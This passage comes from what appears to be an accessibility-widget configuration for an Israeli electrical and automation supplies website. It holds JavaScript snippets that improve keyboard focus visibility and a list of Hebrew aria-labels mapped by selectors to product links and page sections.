'1000';\ndocument.querySelector('a[role=\"listitem\"]').addEventListener('focus', function() { this.style.outline = '2px dashed blue'; this.style.position = 'relative'; this.style.zIndex = '1000'; }); document.querySelector('a[role=\"listitem\"]').addEventListener('blur', function() { this.style.outline = ''; this.style.position = ''; this.style.zIndex = ''; });\ndocument.addEventListener('focus', function(event) { const focusedElement = event.target; if (focusedElement.matches('a[role=\"listitem\"]')) { focusedElement.style.zIndex = '9999'; focusedElement.style.position = 'relative'; } }, true);\ndocument.addEventListener('focusin', function(event) { var target = event.target; if (target && target.matches('a[role=\"listitem\"]')) { target.classList.add('highlight-focus'); } }); document.addEventListener('focusout', function(event) { var target = event.target; if (target && target.matches('a[role=\"listitem\"]')) { target.classList.remove('highlight-focus'); } }); var style = document.createElement('style'); style.textContent = '.highlight-focus { outline: 2px solid blue; background-color: rgba(255, 255, 0, 0.5); }'; document.head.appendChild(style);\ndocument.querySelector('a[role=\"listitem\"]').style.backgroundColor = 'transparent';\ndocument.addEventListener('DOMContentLoaded', function() { var element = document.querySelector('a[data-node-item=\"634\"]'); if (element) { element.addEventListener('focus', function() { this.style.zIndex = '999'; this.style.position = 'relative'; this.style.backgroundColor = 'rgba(255,255,0,0.5)';  this.style.outline = '2px solid blue'; }); } });\ndocument.querySelector('[data-node-item=\"1531\"]').style.zIndex = 9999;\ndocument.querySelector('[data-node-item=\"1527\"]').addEventListener('focus', function() { this.classList.add('focused'); }); document.querySelector('[data-node-item=\"1527\"]').addEventListener('blur', function() { this.classList.remove('focused'); });\ndocument.addEventListener('DOMContentLoaded', function() { var element = document.querySelector('a[aria-label=\"\u05d1\u05e7\u05e8 OM CJ2M-CPU32 20K ETH +I\/O 2560\"]'); if (element) { element.addEventListener('focus', function() { element.classList.add('focus-indicator'); }); element.addEventListener('blur', function() { element.classList.remove('focus-indicator'); }); } });\ndocument.addEventListener('DOMContentLoaded', function() { const link = document.querySelector('[data-node-item=\"1525\"]'); if (link) { link.addEventListener('focus', function() { link.classList.add('focused-link'); setTimeout(() => { link.scrollIntoView({ behavior: 'smooth', block: 'center' }); }, 0); }); link.addEventListener('blur', function() { link.classList.remove('focused-link'); }); } }); \/\/ CSS injected via JavaScript const style = document.createElement('style'); style.innerHTML = '.focused-link { outline: 2px solid blue; background-color: lightyellow; }'; document.head.appendChild(style);\ndocument.addEventListener('focus', function(e) { const target = e.target; if(target.classList.contains('product-small-item')) { target.classList.add('focused-item'); target.style.zIndex = '1000'; } }, true); document.addEventListener('blur', function(e) { const target = e.target; if(target.classList.contains('product-small-item')) { target.classList.remove('focused-item'); target.style.zIndex = ''; } }, true);\ndocument.addEventListener('focusin', function(event) { const focusedElement = event.target; const coveringElement = document.querySelector('.covering-class'); if (coveringElement) { coveringElement.style.display = 'none'; } });\ndocument.querySelector('a[data-node-item=\"1514\"]').style.outline = '2px solid blue';\ndocument.querySelector('.man-link').style.zIndex = '1000';\ndocument.querySelector('input[type=\"submit\"]').setAttribute('aria-labelledby', 'hidden-label'); var hiddenLabel = document.createElement('span'); hiddenLabel.id = 'hidden-label'; hiddenLabel.style.position = 'absolute'; hiddenLabel.style.width = '1px'; hiddenLabel.style.height = '1px'; hiddenLabel.style.margin = '-1px'; hiddenLabel.style.padding = '0'; hiddenLabel.style.overflow = 'hidden'; hiddenLabel.style.clip = 'rect(0, 0, 0, 0)'; hiddenLabel.style.border = '0'; hiddenLabel.textContent = 'Submit'; document.body.appendChild(hiddenLabel);\nconst button = document.querySelector('button[aria-label=\"Previous\"]'); if (button) { button.addEventListener('focus', function() { this.style.zIndex = '1000'; this.style.opacity = '1'; this.style.outline = '2px solid blue'; }); button.addEventListener('blur', function() { this.style.zIndex = ''; this.style.outline = 'none';  }); }\ndocument.addEventListener('focus', function(event) { const focusedElement = event.target; if (focusedElement && focusedElement.nodeName === 'A') { focusedElement.style.zIndex = '1000';  focusedElement.style.position = 'relative'; focusedElement.style.backgroundColor = 'rgba(255, 255, 255, 0.8)';  } }, true);\ndocument.addEventListener('focus', function(event) { const element = event.target; if (element.matches('a[role=\"listitem\"]')) { if (window.getComputedStyle(element).backgroundColor === 'rgba(0, 0, 0, 0)') { element.style.zIndex = 1000; element.style.position = 'relative';  element.style.margin = '10px'; } } }, true);\ndocument.querySelector('a[role=\"listitem\"]').addEventListener('focus', function() { this.style.zIndex = '1000'; this.style.position = 'relative'; }); document.querySelector('a[role=\"listitem\"]').addEventListener('blur', function() { this.style.zIndex = ''; this.style.position = ''; });\ndocument.querySelector('a[role=\"listitem\"]').style.zIndex = '1000'; document.querySelector('a[role=\"listitem\"]').style.position = 'relative'; document.querySelector('a[role=\"listitem\"]').classList.add('focus-visible');\nconst listItem = document.querySelector('[role=\"listitem\"]'); if (listItem) { listItem.addEventListener('focus', function() { if (this.offsetParent === null) {  this.style.zIndex = '100';  this.style.position = 'relative';  } }); }\ndocument.querySelector('a[role=\"listitem\"]').style.zIndex = '1000'; document.querySelector('a[role=\"listitem\"]').style.color = '#ffffff'; document.querySelector('a[role=\"listitem\"]').style.backgroundColor = '#000000';\ndocument.querySelector('a[role=\"listitem\"]').style.backgroundColor = '#ffcc00';\ndocument.addEventListener('focusin', function(event) { const focusedElement = event.target; if (focusedElement.matches('a[role=\"listitem\"]')) { focusedElement.style.position = 'relative'; focusedElement.style.zIndex = '1000'; } });\ndocument.querySelector('a[data-node-item=\"1536\"]').style.zIndex = '10'; document.querySelector('a[data-node-item=\"1536\"]').style.position = 'relative';\ndocument.addEventListener('DOMContentLoaded', function() { const link = document.querySelector('a[aria-label=\"\\u05e6\\u05d2 \\\"12 \\u05e6\\u05d1\\u05e2\\u05d5\\u05e0\\u05d9 \\u05db\\u05e1\\u05d5\\u05e3 OM NA5-12W101S\\\"\"]'); if(link) { link.addEventListener('focus', function() { link.style.zIndex = '9999'; link.style.position = 'relative'; }); link.addEventListener('blur', function() { link.style.zIndex = ''; link.style.position = ''; }); }});\ndocument.addEventListener('focus', function(event) { if (event.target.matches('.product-link')) { event.target.scrollIntoView({ behavior: 'smooth', block: 'center' }); } }, true);\ndocument.querySelector('[data-node-item=\"1547\"]').style.zIndex = '9999'; document.querySelector('[data-node-item=\"1547\"]').style.position = 'relative';\ndocument.addEventListener('focusin', function(event) { var focusedElement = event.target; if (focusedElement.offsetParent !== null) {  focusedElement.style.zIndex = '9999';  } });\ndocument.addEventListener('DOMContentLoaded', function() { const element = document.querySelector('.man-link'); if (element) { element.classList.add('focusable'); } });\ndocument.addEventListener('focus', function(event) { const element = event.target; if (element && element.matches('[data-node-item=\"1836\"]')) { const coverElement = document.querySelector('.some-covering-element'); if (coverElement) { coverElement.style.display = 'none'; } } }, true);\ndocument.addEventListener('focusin', function(event) { const focusedElement = event.target; const rect = focusedElement.getBoundingClientRect(); const isCovered = document.elementsFromPoint(rect.left + rect.width \/ 2, rect.top + rect.height \/ 2).some(el => el !== focusedElement); if (isCovered) { focusedElement.style.zIndex = '1000'; focusedElement.style.position = 'relative'; } });\ndocument.addEventListener('focusin', function(event) { var target = event.target; if (target.matches('a[tabindex=\"0\"]')) { target.style.zIndex = '1000'; target.style.position = 'relative'; } });\ndocument.querySelector('a.product-link').addEventListener('focus', function() { this.style.position = 'relative'; this.style.zIndex = '1000'; });\ndocument.addEventListener('focus', function(event) { var element = document.querySelector('[data-node-item=\"1847\"]'); if (element) { element.scrollIntoView({ behavior: 'smooth', block: 'center' }); } }, true);\ndocument.querySelector('a[data-node-item=\"1852\"]').addEventListener('focus', function() { this.style.zIndex = '10'; this.style.position = 'relative'; });\ndocument.querySelector('a[aria-label=\"\u05d0\u05e8\u05d5\u05df \u05e4\u05d5\u05dc\u05d9\u05d0\u05e1\u05d8\u05e8 (MN863\/MIP-86 (800X600X300\"]').addEventListener('focus', function() { this.scrollIntoView({ behavior: 'smooth', block: 'center' }); });\ndocument.addEventListener('focus', function(event) { if (event.target.classList.contains('product-link')) { event.target.style.zIndex = '1000'; event.target.style.position = 'relative'; } }, true);","anyToolLang":"on","customBlocks":{"showTitle":"on","showHelpText":"off","useAdaptiveContrast":"off","activeReader":"off","borderColor":"#ff0000","useKeyboardMode":"on","useAnchorsAutofocus":"on","activeTableAcc":"off","accStatement":"https:\/\/ateka.co.il\/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa\/","ariaLabel":[{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > header:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > form:nth-of-type(1) > button:nth-of-type(1) > span:nth-of-type(1) > svg:nth-of-type(1)","text":"\u05d0\u05d9\u05d9\u05e7\u05d5\u05df"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > svg:nth-of-type(1)","text":"\u05d0\u05d9\u05d9\u05e7\u05d5\u05df"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > svg:nth-of-type(1)","text":"\u05d0\u05d9\u05d9\u05e7\u05d5\u05df"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > svg:nth-of-type(1)","text":"\u05d0\u05d9\u05d9\u05e7\u05d5\u05df"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(4) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > svg:nth-of-type(1)","text":"\u05d0\u05d9\u05d9\u05e7\u05d5\u05df"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > svg:nth-of-type(1)","text":"\u05d0\u05d9\u05d9\u05e7\u05d5\u05df"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(6) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > svg:nth-of-type(1)","text":"\u05d0\u05d9\u05d9\u05e7\u05d5\u05df"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > svg:nth-of-type(1)","text":"\u05d0\u05d9\u05d9\u05e7\u05d5\u05df"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > div:nth-of-type(2) > a:nth-of-type(1) > svg:nth-of-type(1)","text":"\u05d0\u05d9\u05d9\u05e7\u05d5\u05df"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > header:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > form:nth-of-type(1)","text":"\u05d8\u05d5\u05e4\u05e1 \u05e6\u05d5\u05e8 \u05e7\u05e9\u05e8"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > header:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > a:nth-of-type(1)","text":"\u05d8\u05dc\u05e4\u05d5\u05df"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05e8\u05d5\u05d1\u05d5\u05d8 OM 17213-18000 eCOBRA S800 Pro SCARA"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05d1\u05e7\u05e8 OM CJ2M-CPU32 20K ETH +I\/O 2560\u05d1\u05e7\u05e8 OM CJ2M-CPU32 20K ETH +I\/O 2560"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05e6\u05d2 \"12 \u05e6\u05d1\u05e2\u05d5\u05e0\u05d9 \u05db\u05e1\u05d5\u05e3 OM NA5-12W101S"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05e1\u05d5\u05e8\u05e7 \u05d1\u05e8\u05e7\u05d5\u05d3 \u05e1\u05d3\u05e8\u05d4 OM V420-F000M12M-SRX V420"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05d2\u05d2 \u05d5\u05d1\u05e1\u05d9\u05e1 ETA EUTF100040 1000X400"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05d0\u05e8\u05d5\u05df \u05e4\u05d5\u05dc\u05d9\u05d0\u05e1\u05d8\u05e8 (MN863\/MIP-86 (800X600X300"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05e7\u05d5\u05e4\u05e1\u05d0 ETA ECOR5-520X 500X500X200"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05e7\u05d5\u05e4' \u05d0\u05dc\u05d5\u05de' \u05d0\u05d8\u05d5\u05de\u05d4 \u05dc\u05d1\u05e7\u05e8\u05d4 ROSE 13.140500"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(4) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05de\u05de\u05e1\u05e8-\u05d4\u05e1\u05e4\u05e7 OM G7L-1A-TUB-CB 200\/240AC"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(4) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05de\u05e4\u05e1\u05e7 DIP 6 \u05de\u05d2\u05e2\u05d9\u05dd OCB A6S-6102-PH"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(4) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05dc\u05d7\u05e6\u05df \u05de\u05d9\u05e0\u05d9\u05d0\u05d8\u05d5\u05e8\u05d9 OM B3F-4055 12X12"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(4) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05d7\u05d9\u05d9\u05e9\u05df \u05d0\u05d5\u05e4\u05d8\u05d9 \u05dc\u05dc\u05d0 \u05d4\u05d2\u05d1\u05e8\u05d4 \u05dcOCB EE-SX3081 PCB"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05ea\u05d9\u05d1\u05ea EX \u05e2\u05dd \u05dc\u05d7\u05e6\u05df ST \u05d5\u05d7\u05d9\u05e8\u05d5\u05dd BARTEC 07-3512S"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05e7. \u05e4\u05d9\u05e7\u05d5\u05d3 07-5105-4004\/0512-32\/2.5W2QS"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05e4\u05dc\u05d8\u05ea \u05d7\u05d9\u05de\u05d5\u05dd 'BARTEC 27-0212-2710 100W"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(6) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05de\u05d8\u05e2\u05df CIRCONTROL E-VOLVE POST 2X22 KW"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(6) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05e2\u05de\u05d3\u05ea \u05d8\u05e2\u05d9\u05e0\u05d4 \u05de\u05d5\u05e6\u05de\u05d3\u05ea \u05d7\u05d3 \u05e4\u05d0\u05d6\u05d9 Circontrol E-Home"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(6) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05de\u05d8\u05e2\u05df Circontrol E-VOLVE WALL 2X22 KW"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(6) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05de\u05d8\u05e2\u05df Circontro E-NEXT 5m Cable T2 22 KW"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05d1\u05dc\u05d5\u05e7 \u05d7\u05dc\u05d5\u05e7\u05d4 \u05d7\u05d3 \u05e7\u05d5\u05d8\u05d1\u05d9 ER 125A"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05de\u05d2\u05df \u05de\u05ea\u05d7 \u05d9\u05ea\u05e8 ABB OVR PV T2 40-1000P QS 1000VDC"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05db\u05d1\u05dc \u05e1\u05d5\u05dc\u05e8\u05d9 \u05d0\u05d3\u05d5\u05dd GGC H1Z2Z2-K\/ZZ-F 1.8KV DC 1X6"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(4) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05d1\u05d9\u05ea \u05e0\u05ea\u05d9\u05da 2P \u05dc-ABB E92\/32PV 1000VDC"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05e9\u05e7\u05e2 \u05db\u05d7 GW20220 SYSTEM"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05de\u05e4\u05e1\u05e7 \u05d9\u05d7\u05d9\u05d3  GW20571L SYSTEM 1P 16A"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05de\u05ea\u05d0\u05dd \u05dc\u05de\u05e1\u05d2\u05e8\u05ea 3 \u05de\u05d5\u05d3\u05d5\u05dc GW24201 SYSTEM"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > div:nth-of-type(1) > a:nth-of-type(1)","text":"ABB MS116-6.3 (4-6.3A) \u05d4\u05d2\u05e0\u05ea \u05de\u05e0\u05d5\u05e2 \u05d8\u05e8\u05de\u05d5 \u05de\u05d2\u05e0\u05d8\u05d9"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(1)","text":"\u05d0\u05d8\u05e7\u05d4 \u05d4\u05d7\u05d1\u05e8\u05d4 \u05d4\u05de\u05d5\u05d1\u05d9\u05dc\u05d4 \u05d1\u05d9\u05e9\u05e8\u05d0\u05dc"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1)","text":"\u05d0\u05e4\u05e7\u05d5\u05df"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(2) > div:nth-of-type(1)","text":"Tadiran Telcom"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(3) > div:nth-of-type(1)","text":"\u05e9\u05dc\u05de\u05d4 SixT"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(4) > div:nth-of-type(1)","text":"Israel Shipyards ltd"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(5) > div:nth-of-type(1)","text":"\u05e9\u05dc\u05de\u05d4 \u05d1\u05d9\u05d8\u05d5\u05d7"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","text":"\u05d7\u05e9\u05de\u05dc \u05de\u05d9\u05ea\u05d5\u05d2 \u05d5\u05d0\u05d9\u05e0\u05e1\u05d8\u05dc\u05e6\u05d9\u05d4 \u05d7\u05e9\u05de\u05dc\u05d9\u05ea"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","text":"\u05d1\u05e7\u05e8\u05d4 \u05e8\u05d5\u05d1\u05d5\u05d8\u05d9\u05e7\u05d4 \u05d5\u05d0\u05d5\u05d8\u05d5\u05de\u05e6\u05d9\u05d4 \u05ea\u05e2\u05e9\u05d9\u05d9\u05ea\u05d9\u05ea"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","text":"\u05d6\u05d9\u05d5\u05d5\u05d3 \u05e7\u05d5\u05e4\u05e1\u05d0\u05d5\u05ea \u05d5\u05d0\u05e8\u05d5\u05e0\u05d5\u05ea \u05dc\u05d7\u05e9\u05de\u05dc, \u05d1\u05e7\u05e8\u05d4 \u05d5\u05d0\u05dc\u05e7\u05d8\u05e8\u05d5\u05e0\u05d9\u05e7\u05d4"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(4) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","text":"\u05d0\u05dc\u05e7\u05d8\u05e8\u05d5\u05e0\u05d9\u05e7\u05d4 \u05de\u05d7\u05d1\u05e8\u05d9\u05dd \u05d5\u05e8\u05db\u05d9\u05d1\u05d9 \u05d0\u05dc\u05e7\u05d8\u05e8\u05d5\u05e0\u05d9\u05e7\u05d4"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","text":"\u05e4\u05ea\u05e8\u05d5\u05e0\u05d5\u05ea \u05d5\u05e6\u05d9\u05d5\u05d3 \u05dc\u05e1\u05d1\u05d9\u05d1\u05d4 \u05e0\u05e4\u05d9\u05e6\u05d4 EX"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(6) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","text":"\u05de\u05d8\u05e2\u05e0\u05d9\u05dd \u05dc\u05e8\u05db\u05d1 \u05d7\u05e9\u05de\u05dc\u05d9"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","text":"\u05e4\u05ea\u05e8\u05d5\u05e0\u05d5\u05ea \u05dc\u05ea\u05d7\u05d5\u05dd \u05d4\u05e1\u05d5\u05dc\u05d0\u05e8\u05d9"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","text":"\u05d4\u05e1\u05d5\u05d2\u05d9\u05dd \u05d4\u05e9\u05d5\u05e0\u05d9\u05dd \u05e9\u05dc \u05de\u05e9\u05e0\u05d9 \u05d6\u05e8\u05dd"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","text":"\u05d4\u05d9\u05ea\u05e8\u05d5\u05e0\u05d5\u05ea \u05e9\u05dc \u05e8\u05d5\u05d1\u05d5\u05d8 